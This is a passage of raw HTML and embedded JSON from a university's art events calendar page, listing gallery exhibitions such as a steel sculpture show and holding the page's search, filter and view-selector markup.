[&hellip;]&lt;/p&gt;\\n","image":"https://www.mhu.edu/wp-content/uploads/2025/08/decker-image.jpg","url":"https://www.mhu.edu/event/tintype-time-capsule-marshall-after-the-flood-2/2025-10-29/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-10-29T10:00:00-04:00","endDate":"2025-10-29T16:00:00-04:00","location":{"@type":"Place","name":"Weizenblatt Gallery","description":"","url":"https://www.mhu.edu/venue/weizenblatt-gallery/","address":{"@type":"PostalAddress","streetAddress":"79 Cascade Street","addressLocality":"Mars Hill","addressRegion":"NC","postalCode":"28754","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":35.8261694,"longitude":-82.5500644},"telephone":"(828) 273-6476","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Steel Sculptures by Julie Slattery","description":"&lt;p&gt;Steel Sculptures by Julie Slattery November 5\u2013December 4 Reception: November 7, 5\u20138 p.m. Ms. Slattery creates figures and organic objects in cast steel, contrasting the softness of living beings against [&hellip;]&lt;/p&gt;\\n","url":"https://www.mhu.edu/event/steel-sculptures-by-julie-slattery/2025-11-05/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-11-05T10:00:00-05:00","endDate":"2025-11-05T16:00:00-05:00","location":{"@type":"Place","name":"Weizenblatt Gallery","description":"","url":"https://www.mhu.edu/venue/weizenblatt-gallery/","address":{"@type":"PostalAddress","streetAddress":"79 Cascade Street","addressLocality":"Mars Hill","addressRegion":"NC","postalCode":"28754","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":35.8261694,"longitude":-82.5500644},"telephone":"(828) 273-6476","sameAs":""},"performer":"Organization"}]
</script>
		<script data-js="tribe-events-view-data" type="application/json">
	{"slug":"day","prev_url":"","next_url":"https:\/\/www.mhu.edu\/events\/category\/academic-events-and-lectures\/art\/day\/2023-02-04\/","view_class":"Tribe\\Events\\Views\\V2\\Views\\Day_View","view_slug":"day","view_label":"Day","title":"Events \u2013 Mars Hill University","events":[],"url":"https:\/\/www.mhu.edu\/events\/category\/academic-events-and-lectures\/art\/day\/2023-02-03\/","url_event_date":"2023-02-03","bar":{"keyword":"","date":"2023-02-03"},"today":"2026-01-27 00:00:00","now":"2026-01-27 00:55:32","rest_url":"https:\/\/www.mhu.edu\/wp-json\/tribe\/views\/v2\/html","rest_method":"POST","rest_nonce":"","should_manage_url":true,"today_url":"https:\/\/www.mhu.edu\/events\/category\/academic-events-and-lectures\/art\/today\/","today_title":"Click to select today's date","today_label":"Today","prev_label":"","next_label":"2023-02-04","date_formats":{"compact":"Y-m-d","month_and_year_compact":"Y-m","month_and_year":"F Y","time_range_separator":" - ","date_time_separator":" @ "},"messages":{"notice":["No events scheduled for February 03. Jump to the <a href=\"https:\/\/www.mhu.edu\/events\/category\/academic-events-and-lectures\/art\/day\/2025-10-14\/\" class=\"tribe-events-c-messages__message-list-item-link tribe-common-anchor-thin-alt\" data-js=\"tribe-events-view-link\">next upcoming events<\/a>."]},"start_of_week":"0","header_title":"Art","header_title_element":"h1","content_title":"","breadcrumbs":[{"link":"https:\/\/www.mhu.edu\/events\/","label":"Events"},{"link":"","label":"Art"}],"before_events":"","after_events":"\n<!--\nThis calendar is powered by The Events Calendar.\nhttp:\/\/evnt.is\/18wn\n-->\n","display_events_bar":true,"disable_event_search":false,"live_refresh":true,"ical":{"display_link":true,"link":{"url":"https:\/\/www.mhu.edu\/events\/category\/academic-events-and-lectures\/art\/day\/2023-02-03\/?ical=1","text":"Export Events","title":"Use this to share calendar data with Google Calendar, Apple iCal and other compatible apps"}},"container_classes":["tribe-common","tribe-events","tribe-events-view","tribe-events-view--day","tribe-events--has-filter-bar","tribe-events--filter-bar-vertical","alignwide"],"container_data":[],"is_past":false,"breakpoints":{"xsmall":500,"medium":768,"full":960},"breakpoint_pointer":"701a2512-5530-4975-9543-26553785d488","is_initial_load":true,"public_views":{"list":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\List_View","view_url":"https:\/\/www.mhu.edu\/events\/category\/academic-events-and-lectures\/art\/list\/?tribe-bar-date=2023-02-03","view_label":"List"},"month":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Month_View","view_url":"https:\/\/www.mhu.edu\/events\/category\/academic-events-and-lectures\/art\/2023-02\/","view_label":"Month"},"day":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Day_View","view_url":"https:\/\/www.mhu.edu\/events\/category\/academic-events-and-lectures\/art\/day\/2023-02-03\/","view_label":"Day"},"week":{"view_class":"Tribe\\Events\\Pro\\Views\\V2\\Views\\Week_View","view_url":"https:\/\/www.mhu.edu\/events\/category\/academic-events-and-lectures\/art\/week\/2023-02-03\/","view_label":"Week"}},"show_latest_past":true,"next_rel":"noindex","prev_rel":"noindex","subscribe_links":{"gcal":{"label":"Google Calendar","single_label":"Add to Google Calendar","visible":true,"block_slug":"hasGoogleCalendar"},"ical":{"label":"iCalendar","single_label":"Add to iCalendar","visible":true,"block_slug":"hasiCal"},"outlook-365":{"label":"Outlook 365","single_label":"Outlook 365","visible":true,"block_slug":"hasOutlook365"},"outlook-live":{"label":"Outlook Live","single_label":"Outlook Live","visible":true,"block_slug":"hasOutlookLive"},"ics":{"label":"Export .ics file","single_label":"Export .ics file","visible":true,"block_slug":null},"outlook-ics":{"label":"Export Outlook .ics file","single_label":"Export Outlook .ics file","visible":true,"block_slug":null}},"layout":"vertical","filterbar_state":"open","filters":[{"filter_object":{"type":"select","name":"Event Category","slug":"filterbar_category","priority":1,"values":[{"name":"Academic Calendar","depth":0,"value":153,"data":{"slug":"academic-calendar"},"class":"tribe-parent-cat tribe-events-category-academic-calendar"},{"name":"Academic Events and Lectures","depth":0,"value":154,"data":{"slug":"academic-events-and-lectures"},"class":"tribe-parent-cat tribe-events-category-academic-events-and-lectures parent-154 has-child closed"},{"name":"Appalachian Studies","depth":1,"value":173,"data":{"slug":"appalachian-studies"},"class":"tribe-child-cat tribe-events-category-appalachian-studies child-154"},{"name":"Art","depth":1,"value":156,"data":{"slug":"art"},"class":"tribe-child-cat tribe-events-category-art child-154"},{"name":"Music","depth":1,"value":169,"data":{"slug":"music"},"class":"tribe-child-cat tribe-events-category-music child-154"},{"name":"Nursing","depth":1,"value":170,"data":{"slug":"nursing"},"class":"tribe-child-cat tribe-events-category-nursing child-154"},{"name":"Theatre","depth":1,"value":178,"data":{"slug":"theatre"},"class":"tribe-child-cat tribe-events-category-theatre child-154"},{"name":"Admissions","depth":0,"value":296,"data":{"slug":"admissions"},"class":"tribe-parent-cat tribe-events-category-admissions parent-296 has-child closed"},{"name":"Accepted Students","depth":1,"value":324,"data":{"slug":"accepted-students"},"class":"tribe-child-cat tribe-events-category-accepted-students child-296"},{"name":"Alumni","depth":0,"value":281,"data":{"slug":"alumni"},"class":"tribe-parent-cat tribe-events-category-alumni"},{"name":"Athletics","depth":0,"value":182,"data":{"slug":"athletics"},"class":"tribe-parent-cat tribe-events-category-athletics parent-182 has-child closed"},{"name":"Acrobatics &amp; Tumbling","depth":1,"value":347,"data":{"slug":"acro-tumbling"},"class":"tribe-child-cat tribe-events-category-acro-tumbling child-182"},{"name":"Baseball","depth":1,"value":183,"data":{"slug":"baseball"},"class":"tribe-child-cat tribe-events-category-baseball child-182"},{"name":"Softball","depth":1,"value":248,"data":{"slug":"softball"},"class":"tribe-child-cat tribe-events-category-softball child-182"},{"name":"Career Services","depth":0,"value":195,"data":{"slug":"career-services"},"class":"tribe-parent-cat tribe-events-category-career-services"},{"name":"Center for Religious and Spiritual Life","depth":0,"value":196,"data":{"slug":"religious-spiritual-life"},"class":"tribe-parent-cat tribe-events-category-religious-spiritual-life parent-196 has-child closed"},{"name":"Common Ground","depth":1,"value":298,"data":{"slug":"commonground"},"class":"tribe-child-cat tribe-events-category-commonground child-196"},{"name":"Conferences","depth":0,"value":197,"data":{"slug":"conferences"},"class":"tribe-parent-cat tribe-events-category-conferences parent-197 has-child closed"},{"name":"Camps","depth":1,"value":311,"data":{"slug":"camps"},"class":"tribe-child-cat tribe-events-category-camps child-197"},{"name":"CROSSFIT","depth":0,"value":403,"data":{"slug":"crossfit"},"class":"tribe-parent-cat tribe-events-category-crossfit"},{"name":"Cultural Events","depth":0,"value":198,"data":{"slug":"cultural-events"},"class":"tribe-parent-cat tribe-events-category-cultural-events parent-198 has-child closed"},{"name":"Christmas Events","depth":1,"value":264,"data":{"slug":"christmas-events"},"class":"tribe-child-cat tribe-events-category-christmas-events child-198"},{"name":"SART","depth":1,"value":276,"data":{"slug":"sart"},"class":"tribe-child-cat tribe-events-category-sart child-198"},{"name":"Faculty and Staff","depth":0,"value":263,"data":{"slug":"faculty-and-staff"},"class":"tribe-parent-cat tribe-events-category-faculty-and-staff"},{"name":"Featured","depth":0,"value":152,"data":{"slug":"featured"},"class":"tribe-parent-cat tribe-events-category-featured"},{"name":"PAWS","depth":0,"value":261,"data":{"slug":"paws"},"class":"tribe-parent-cat tribe-events-category-paws parent-261 has-child closed"},{"name":"PAWS - Arts\/Academics","depth":1,"value":343,"data":{"slug":"paws-arts-academics"},"class":"tribe-child-cat tribe-events-category-paws-arts-academics child-261"},{"name":"PAWS - Purpose\/Calling","depth":1,"value":342,"data":{"slug":"paws-purpose"},"class":"tribe-child-cat tribe-events-category-paws-purpose child-261"},{"name":"PAWS - Spiritual Formation\/Character","depth":1,"value":345,"data":{"slug":"paws-spiritual"},"class":"tribe-child-cat tribe-events-category-paws-spiritual child-261"},{"name":"PAWS - Well-being","depth":1,"value":344,"data":{"slug":"paws-well-being"},"class":"tribe-child-cat tribe-events-category-paws-well-being child-261"},{"name":"Public Events","depth":0,"value":306,"data":{"slug":"public-events"},"class":"tribe-parent-cat tribe-events-category-public-events"},{"name":"Ramsey Center","depth":0,"value":251,"data":{"slug":"ramsey-center"},"class":"tribe-parent-cat tribe-events-category-ramsey-center"},{"name":"RECWELL","depth":0,"value":409,"data":{"slug":"recwell"},"class":"tribe-parent-cat tribe-events-category-recwell"},{"name":"Student Activities","depth":0,"value":200,"data":{"slug":"student-activities"},"class":"tribe-parent-cat tribe-events-category-student-activities parent-200 has-child closed"},{"name":"ROAR","depth":1,"value":355,"data":{"slug":"roar"},"class":"tribe-child-cat tribe-events-category-roar child-200"},{"name":"Student Government Association","depth":0,"value":201,"data":{"slug":"student-government-association"},"class":"tribe-parent-cat tribe-events-category-student-government-association"},{"name":"Weizenblatt Gallery","depth":0,"value":315,"data":{"slug":"weizenblatt-gallery"},"class":"tribe-parent-cat tribe-events-category-weizenblatt-gallery"},{"name":"Wellness","depth":0,"value":300,"data":{"slug":"wellness"},"class":"tribe-parent-cat tribe-events-category-wellness"}],"currentValue":[],"isActiveFilter":true,"queryArgs":[],"joinClause":"","whereClause":"","stack_managed":false},"label":"Event Category","selections_count":"","selections":"","toggle_id":"filterbar_category-toggle-701a2512-5530-4975-9543-26553785d488","container_id":"filterbar_category-container-701a2512-5530-4975-9543-26553785d488","pill_toggle_id":"filterbar_category-pill-toggle-701a2512-5530-4975-9543-26553785d488","is_open":false,"name":"tribe_eventcategory[]","fields":[{"type":"dropdown","value":"","id":"tribe-events-filterbar-2d5bec60-filterbar_category","name":"tribe_eventcategory[]","options":[{"text":"Academic Calendar","id":"153","value":153},{"text":"Academic Events and Lectures","id":"154","value":154},{"text":"Appalachian Studies","id":"173","value":173},{"text":"Art","id":"156","value":156},{"text":"Music","id":"169","value":169},{"text":"Nursing","id":"170","value":170},{"text":"Theatre","id":"178","value":178},{"text":"Admissions","id":"296","value":296},{"text":"Accepted Students","id":"324","value":324},{"text":"Alumni","id":"281","value":281},{"text":"Athletics","id":"182","value":182},{"text":"Acrobatics &amp; Tumbling","id":"347","value":347},{"text":"Baseball","id":"183","value":183},{"text":"Softball","id":"248","value":248},{"text":"Career Services","id":"195","value":195},{"text":"Center for Religious and Spiritual Life","id":"196","value":196},{"text":"Common Ground","id":"298","value":298},{"text":"Conferences","id":"197","value":197},{"text":"Camps","id":"311","value":311},{"text":"CROSSFIT","id":"403","value":403},{"text":"Cultural Events","id":"198","value":198},{"text":"Christmas Events","id":"264","value":264},{"text":"SART","id":"276","value":276},{"text":"Faculty and Staff","id":"263","value":263},{"text":"Featured","id":"152","value":152},{"text":"PAWS","id":"261","value":261},{"text":"PAWS - Arts\/Academics","id":"343","value":343},{"text":"PAWS - Purpose\/Calling","id":"342","value":342},{"text":"PAWS - Spiritual Formation\/Character","id":"345","value":345},{"text":"PAWS - Well-being","id":"344","value":344},{"text":"Public Events","id":"306","value":306},{"text":"Ramsey Center","id":"251","value":251},{"text":"RECWELL","id":"409","value":409},{"text":"Student Activities","id":"200","value":200},{"text":"ROAR","id":"355","value":355},{"text":"Student Government Association","id":"201","value":201},{"text":"Weizenblatt Gallery","id":"315","value":315},{"text":"Wellness","id":"300","value":300}]}],"type":"dropdown"}],"selected_filters":[],"mobile_initial_state_control":true,"display_recurring_toggle":false,"_context":{"slug":"day"},"text":"Loading...","classes":["tribe-common-c-loader__dot","tribe-common-c-loader__dot--third"]}</script>

		
		
<header  class="tribe-events-header tribe-events-header--has-event-search" >
	<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-common-c-loader__dot tribe-common-c-loader__dot--third"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="0" 					>
					No events scheduled for February 03. Jump to the <a href="https://www.mhu.edu/events/category/academic-events-and-lectures/art/day/2025-10-14/" class="tribe-events-c-messages__message-list-item-link tribe-common-anchor-thin-alt" data-js="tribe-events-view-link">next upcoming events</a>.					</li>
							</ul>
		</div>
	</div>

	<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="0" 					>
					No events scheduled for February 03. Jump to the <a href="https://www.mhu.edu/events/category/academic-events-and-lectures/art/day/2025-10-14/" class="tribe-events-c-messages__message-list-item-link tribe-common-anchor-thin-alt" data-js="tribe-events-view-link">next upcoming events</a>.					</li>
							</ul>
		</div>
	</div>

	
<div class="tribe-events-header__title">
	<h1 class="tribe-events-header__title-text">
		Art	</h1>
</div>

	<div class="tribe-events-header__breadcrumbs tribe-events-c-breadcrumbs">
	<ol class="tribe-events-c-breadcrumbs__list">
		
							<li class="tribe-events-c-breadcrumbs__list-item">
	<a
		href="https://www.mhu.edu/events/"
		class="tribe-events-c-breadcrumbs__list-item-link tribe-common-anchor"
		title=""
		data-js="tribe-events-view-link"
	>
		Events	</a>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-breadcrumbs__list-item-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
</li>
			
		
							<li class="tribe-events-c-breadcrumbs__list-item">
	<span class="tribe-events-c-breadcrumbs__list-item-text">
		Art	</span>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-breadcrumbs__list-item-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
</li>
			
			</ol>
</div>

	<div
	 class="tribe-events-header__events-bar tribe-events-c-events-bar tribe-events-c-events-bar--border" 	data-js="tribe-events-events-bar"
>

	<h2 class="tribe-common-a11y-visual-hide">
		Events Search and Views Navigation	</h2>

			<button
	class="tribe-events-c-events-bar__search-button"
	aria-controls="tribe-events-search-container"
	aria-expanded="false"
	data-js="tribe-events-search-button"
>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--search tribe-events-c-events-bar__search-button-icon-svg"  viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.164 10.133L16 14.97 14.969 16l-4.836-4.836a6.225 6.225 0 01-3.875 1.352 6.24 6.24 0 01-4.427-1.832A6.272 6.272 0 010 6.258 6.24 6.24 0 011.831 1.83 6.272 6.272 0 016.258 0c1.67 0 3.235.658 4.426 1.831a6.272 6.272 0 011.832 4.427c0 1.422-.48 2.773-1.352 3.875zM6.258 1.458c-1.28 0-2.49.498-3.396 1.404-1.866 1.867-1.866 4.925 0 6.791a4.774 4.774 0 003.396 1.405c1.28 0 2.489-.498 3.395-1.405 1.867-1.866 1.867-4.924 0-6.79a4.774 4.774 0 00-3.395-1.405z"/></svg>
	<span class="tribe-events-c-events-bar__search-button-text tribe-common-a11y-visual-hide">
		Search	</span>
</button>

		<div
			class="tribe-events-c-events-bar__search-container"
			id="tribe-events-search-container"
			data-js="tribe-events-search-container"
		>
			<div
	class="tribe-events-c-events-bar__search"
	id="tribe-events-events-bar-search"
	data-js="tribe-events-events-bar-search"
>
	<form
		class="tribe-events-c-search tribe-events-c-events-bar__search-form"
		method="get"
		data-js="tribe-events-view-form"
		role="search"
	>
		<input type="hidden" name="tribe-events-views[url]" value="https://www.mhu.edu/events/category/academic-events-and-lectures/art/day/2023-02-03/" />

		<div class="tribe-events-c-search__input-group">
			<div
	class="tribe-common-form-control-text tribe-events-c-search__input-control tribe-events-c-search__input-control--keyword"
	data-js="tribe-events-events-bar-input-control"
>
	<label class="tribe-common-form-control-text__label" for="tribe-events-events-bar-keyword">
		Enter Keyword. Search for Events by Keyword.	</label>
	<input
		class="tribe-common-form-control-text__input tribe-events-c-search__input"
		data-js="tribe-events-events-bar-input-control-input"
		type="text"
		id="tribe-events-events-bar-keyword"
		name="tribe-events-views[tribe-bar-search]"
		value=""
		placeholder="Search for events"
		aria-label="Enter Keyword. Search for events by Keyword."
	/>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--search tribe-events-c-search__input-control-icon-svg"  viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.164 10.133L16 14.97 14.969 16l-4.836-4.836a6.225 6.225 0 01-3.875 1.352 6.24 6.24 0 01-4.427-1.832A6.272 6.272 0 010 6.258 6.24 6.24 0 011.831 1.83 6.272 6.272 0 016.258 0c1.67 0 3.235.658 4.426 1.831a6.272 6.272 0 011.832 4.427c0 1.422-.48 2.773-1.352 3.875zM6.258 1.458c-1.28 0-2.49.498-3.396 1.404-1.866 1.867-1.866 4.925 0 6.791a4.774 4.774 0 003.396 1.405c1.28 0 2.489-.498 3.395-1.405 1.867-1.866 1.867-4.924 0-6.79a4.774 4.774 0 00-3.395-1.405z"/></svg>
</div>
		</div>

		<button
	class="tribe-common-c-btn tribe-events-c-search__button"
	type="submit"
	name="submit-bar"
>
	Find Events</button>
	</form>
</div>
		</div>
	
	<div class="tribe-events-c-events-bar__filter-button-container">
	<button
		 class="tribe-events-c-events-bar__filter-button tribe-events-c-events-bar__filter-button--active" 		aria-controls="tribe-filter-bar--701a2512-5530-4975-9543-26553785d488"
		aria-expanded="true"
		data-js="tribe-events-filter-button"
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--filter tribe-events-c-events-bar__filter-button-icon"  viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.44 1a.775.775 0 10-1.55 0v1.89H1a.775.775 0 000 1.55h1.89v1.893a.775.775 0 001.55 0V4.44H17a.775.775 0 000-1.55H4.44V1zM.224 14.332c0-.428.347-.775.775-.775h12.56v-1.893a.775.775 0 011.55 0v1.893h1.89a.775.775 0 010 1.55h-1.89v1.89a.775.775 0 01-1.55 0v-1.89H.998a.775.775 0 01-.775-.775z"/></svg>
		<span class="tribe-events-c-events-bar__filter-button-text tribe-common-b2 tribe-common-a11y-visual-hide">
			Hide filters		</span>
	</button>
</div>
<div class="tribe-events-c-events-bar__views">
	<h3 class="tribe-common-a11y-visual-hide">
		Event Views Navigation	</h3>
	<div  class="tribe-events-c-view-selector tribe-events-c-view-selector--labels"  data-js="tribe-events-view-selector">
		<button
			class="tribe-events-c-view-selector__button tribe-common-c-btn__clear"
			data-js="tribe-events-view-selector-button"
		>
			<span class="tribe-events-c-view-selector__button-icon">
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--day tribe-events-c-view-selector__button-icon-svg"  viewBox="0 0 19 18" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M.363 17.569V.43C.363.193.526 0 .726 0H18c.201 0 .364.193.364.431V17.57c0 .238-.163.431-.364.431H.726c-.2 0-.363-.193-.363-.431zm16.985-16.33H1.354v2.314h15.994V1.24zM1.354 4.688h15.994v12.07H1.354V4.687zm11.164 9.265v-1.498c0-.413.335-.748.748-.748h1.498c.413 0 .748.335.748.748v1.498a.749.749 0 01-.748.748h-1.498a.749.749 0 01-.748-.748z" class="tribe-common-c-svgicon__svg-fill"/></svg>			</span>
			<span class="tribe-events-c-view-selector__button-text tribe-common-a11y-visual-hide">
				Day			</span>
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-view-selector__button-icon-caret-svg"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
		</button>
		<div
	class="tribe-events-c-view-selector__content"
	id="tribe-events-view-selector-content"
	data-js="tribe-events-view-selector-list-container"
>
	<ul class="tribe-events-c-view-selector__list">
					<li class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--list">
	<a
		href="https://www.mhu.edu/events/category/academic-events-and-lectures/art/list/?tribe-bar-date=2023-02-03"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
	>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--list tribe-events-c-view-selector__list-item-icon-svg"  viewBox="0 0 19 19" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M.451.432V17.6c0 .238.163.432.364.432H18.12c.2 0 .364-.194.364-.432V.432c0-.239-.163-.432-.364-.432H.815c-.2 0-.364.193-.364.432zm.993.81h16.024V3.56H1.444V1.24zM17.468 3.56H1.444v13.227h16.024V3.56z" class="tribe-common-c-svgicon__svg-fill"/><g clip-path="url(#tribe-events-c-view-selector__list-item-icon-svg-0)" class="tribe-common-c-svgicon__svg-fill"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 4.912v1.825c0 .504.409.913.913.913h1.825a.913.913 0 00.912-.913V4.912A.913.913 0 0014.57 4h-1.825a.912.912 0 00-.913.912z"/><path d="M8.028 7.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 5.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/></g><g clip-path="url(#tribe-events-c-view-selector__list-item-icon-svg-1)" class="tribe-common-c-svgicon__svg-fill"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 10.912v1.825c0 .505.409.913.913.913h1.825a.913.913 0 00.912-.912v-1.825A.913.913 0 0014.57 10h-1.825a.912.912 0 00-.913.912z"/><path d="M8.028 13.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 11.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/></g><defs><clipPath id="tribe-events-c-view-selector__list-item-icon-svg-0"><path transform="translate(3.451 4)" d="M0 0h13v4H0z"/></clipPath><clipPath id="tribe-events-c-view-selector__list-item-icon-svg-1"><path transform="translate(3.451 10)" d="M0 0h13v4H0z"/></clipPath></defs></svg>
		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			List		</span>
	</a>
</li>
					<li class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--month">
	<a
		href="https://www.mhu.edu/events/category/academic-events-and-lectures/art/2023-02/"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
	>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--month tribe-events-c-view-selector__list-item-icon-svg"  viewBox="0 0 18 19" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 .991v17.04c0 .236.162.428.361.428h17.175c.2 0 .361-.192.361-.429V.991c0-.237-.162-.428-.361-.428H.36C.161.563 0 .754 0 .99zm.985.803H16.89v2.301H.985v-2.3zM16.89 5.223H.985v12H16.89v-12zM6.31 7.366v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429H6.74a.429.429 0 00-.429.429zm3.429.857v-.857c0-.237.191-.429.428-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.428-.429zm3.428-.857v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429h-.857a.429.429 0 00-.429.429zm-6.857 4.286v-.858c0-.236.192-.428.429-.428h.857c.236 0 .428.192.428.428v.858a.429.429 0 01-.428.428H6.74a.429.429 0 01-.429-.428zm3.429-.858v.858c0 .236.191.428.428.428h.857a.429.429 0 00.429-.428v-.858a.429.429 0 00-.429-.428h-.857a.428.428 0 00-.428.428zm3.428.858v-.858c0-.236.192-.428.429-.428h.857c.236 0 .428.192.428.428v.858a.429.429 0 01-.428.428h-.857a.429.429 0 01-.429-.428zm-10.286-.858v.858c0 .236.192.428.429.428h.857a.429.429 0 00.429-.428v-.858a.429.429 0 00-.429-.428h-.857a.429.429 0 00-.429.428zm0 4.286v-.857c0-.237.192-.429.429-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.429-.429zm3.429-.857v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429H6.74a.429.429 0 00-.429.429zm3.429.857v-.857c0-.237.191-.429.428-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.428-.429z" class="tribe-common-c-svgicon__svg-fill"/></svg>		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			Month		</span>
	</a>
</li>
					<li class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--day tribe-events-c-view-selector__list-item--active">
	<a
		href="https://www.mhu.edu/events/category/academic-events-and-lectures/art/day/2023-02-03/"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
	>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--day tribe-events-c-view-selector__list-item-icon-svg"  viewBox="0 0 19 18" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M.363 17.569V.43C.363.193.526 0 .726 0H18c.201 0 .364.193.364.431V17.57c0 .238-.163.431-.364.431H.726c-.2 0-.363-.193-.363-.431zm16.985-16.33H1.354v2.314h15.994V1.24zM1.354 4.688h15.994v12.07H1.354V4.687zm11.164 9.265v-1.498c0-.413.335-.748.748-.748h1.498c.413 0 .748.335.748.748v1.498a.749.749 0 01-.748.748h-1.498a.749.749 0 01-.748-.748z" class="tribe-common-c-svgicon__svg-fill"/></svg>		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			Day		</span>
	</a>
</li>
					<li class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--week">
	<a
		href="https://www.mhu.edu/events/category/academic-events-and-lectures/art/week/2023-02-03/"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
	>
		<span class="tribe-events-c-view-selector__list-item-icon">
